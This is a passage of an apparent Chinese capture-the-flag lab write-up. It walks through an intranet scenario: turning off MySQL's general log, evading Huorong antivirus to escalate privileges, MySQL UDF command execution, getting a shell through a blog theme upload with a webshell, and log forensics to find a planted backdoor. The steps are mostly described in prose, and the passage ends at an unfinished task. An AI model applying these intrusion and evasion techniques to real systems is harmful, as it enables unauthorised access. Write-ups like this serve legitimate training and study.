

SET GLOBAL general_log='OFF';然后直接查看桌面山的flag文件

03-你的权限不够高,换条路再上!

上面拿到的shell是普通用户的权限,系统上有火绒5,分离免杀然后直接上线提权,查看桌面的flag



或者mysql udf直接system

然后flag.txt里面还给了个远程控制的软件

04-安全防护软件的配置项也是一门学问



通过提供的账号密码跟远程控制软件上到系统,查看信任区得到flag

或者直接查看配置文件的db

0x4 任务C

任务B有两张网卡,他在任务B的192.168.0.0/24这张网卡里面192.168.0.5



01-公司内网私有云平台上的blog系统,你能进web后台吗?

打开是个博客

扫目录得到 www.zip 源码,这个博客系统的密码是写在文件里面的

解开密码是heidun2024,后台处就有flag





C-02-公司内网私有云平台向容器中传递了一些环境变量



进到后台后,可以在主题出getshell

导入主题,木马地址 http://192.168.0.5/tpl/dtest/img/1.php,然后执行env命令得到环境变量里面的flag

0x5 任务D

01-黑客首次访问web后门成功的具体时间是?



首先把web服务拉到本地使用D盾扫描

扫到一个temp.php





然后去搜索web日志里面包含temp.php的访问请求,这里可以看到在temp.php出现前利用虽然是404

结合d盾扫出来的update.php然后搜索得到响应200的请求的文件,提交该时间即可

02-web后门是由哪个用户写入的?从哪个IP登录的?



有ftp服务的软件,查看该软件的日志,搜索上一题得到的木马,可以看到写入的用户名以及登录ftp的ip地址

03-黑客在系统中进行了一些非法操作,它运行过什么可疑的程序?



通过系统日志可以查看到一个tiquan的.exe

0x6 任务E



在任务B的下载文件夹里面有openvpn的配置文件

01-你找得到我吗

